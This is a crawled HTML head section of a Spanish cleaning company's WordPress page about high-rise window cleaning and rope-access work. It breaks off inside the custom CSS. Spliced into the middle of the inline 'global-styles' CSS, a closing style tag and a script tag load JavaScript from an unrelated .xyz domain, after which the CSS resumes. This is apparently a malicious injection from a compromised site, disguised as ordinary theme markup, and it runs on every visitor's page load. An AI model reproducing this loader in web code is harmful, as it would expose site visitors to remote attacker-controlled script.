

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://limptres.com/services/limpieza-y-mantenimiento-de-cristales-en-altura-trabajos-verticales/
body_size: 17343
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js" dir="">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://limptres.com/xmlrpc.php">
	<title>Limpieza y mantenimiento de cristales en altura | Trabajos Verticales - Limptres</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v13.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://limptres.com/services/limpieza-y-mantenimiento-de-cristales-en-altura-trabajos-verticales/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Limpieza y mantenimiento de cristales en altura | Trabajos Verticales - Limptres" />
<meta property="og:url" content="https://limptres.com/services/limpieza-y-mantenimiento-de-cristales-en-altura-trabajos-verticales/" />
<meta property="og:site_name" content="Limptres" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Limpieza y mantenimiento de cristales en altura | Trabajos Verticales - Limptres" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://limptres.com/#website","url":"https://limptres.com/","name":"Limptres","description":"LIMP\u2019TRES, S.L. - GRUPO DE EMPRESAS","potentialAction":{"@type":"SearchAction","target":"https://limptres.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://limptres.com/services/limpieza-y-mantenimiento-de-cristales-en-altura-trabajos-verticales/#webpage","url":"https://limptres.com/services/limpieza-y-mantenimiento-de-cristales-en-altura-trabajos-verticales/","inLanguage":"es","name":"Limpieza y mantenimiento de cristales en altura | Trabajos Verticales - Limptres","isPartOf":{"@id":"https://limptres.com/#website"},"datePublished":"2020-02-04T18:35:32+00:00","dateModified":"2020-02-04T20:25:45+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Limptres &raquo; Feed" href="https://limptres.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Limptres &raquo; Feed de los comentarios" href="https://limptres.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/limptres.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='js_composer_front-css' href='https://limptres.com/wp-content/plugins/vc-composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://limptres.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://limptres.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://limptres.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://limptres.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://limptres.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://limptres.com/wp-content/themes/industrial/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://limptres.com/wp-content/themes/Child_Theme/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='industrial-style-css' href='https://limptres.com/wp-content/themes/Child_Theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='industrial-responsive-css' href='https://limptres.com/wp-content/themes/industrial/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://limptres.com/wp-content/themes/industrial/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://limptres.com/wp-content/themes/industrial/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='strock-css' href='https://limptres.com/wp-content/themes/industrial/assets/css/strock-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='set1-css' href='https://limptres.com/wp-content/themes/industrial/assets/css/set1.css' type='text/css' media='all' />
<link rel='stylesheet' id='industrial-googleapis-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i,900,900i|Source+Sans+Pro:200,200i,300,300i,400,400i,600,600i,700,700i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='industrial-gutenberg-css' href='https://limptres.com/wp-content/themes/industrial/assets/css/gutenberg.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C300italic%2C700%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRaleway%3A400%2C100%2C200%2C300%2C500%2C600%2C800%2C700%2C900%7CAlegreya%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CRoboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1647456481" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1647456481" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1647456481" /></noscript><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var header_fixed_setting = {"industrial-fixed_header":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://limptres.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/limptres.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://limptres.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://limptres.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://limptres.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://limptres.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://limptres.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://limptres.com/?p=728' />
<link rel="alternate" type="application/json+oembed" href="https://limptres.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flimptres.com%2Fservices%2Flimpieza-y-mantenimiento-de-cristales-en-altura-trabajos-verticales%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://limptres.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flimptres.com%2Fservices%2Flimpieza-y-mantenimiento-de-cristales-en-altura-trabajos-verticales%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.24" /><meta name="generator" content="WPML ver:4.4.10 stt:2;" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NZPDQ6L');</script>
<!-- End Google Tag Manager -->			<script type="text/javascript">
				var cli_flush_cache = true;
			</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://limptres.com/wp-content/uploads/2020/02/cropped-logo-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://limptres.com/wp-content/uploads/2020/02/cropped-logo-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://limptres.com/wp-content/uploads/2020/02/cropped-logo-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://limptres.com/wp-content/uploads/2020/02/cropped-logo-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Texto cabecera */
p.TopText {
    width: max-content;}
/* buscador */
.nav-search.pull-right.text-right {    width: 10%;
    position: relative;
    left: 15px;
}
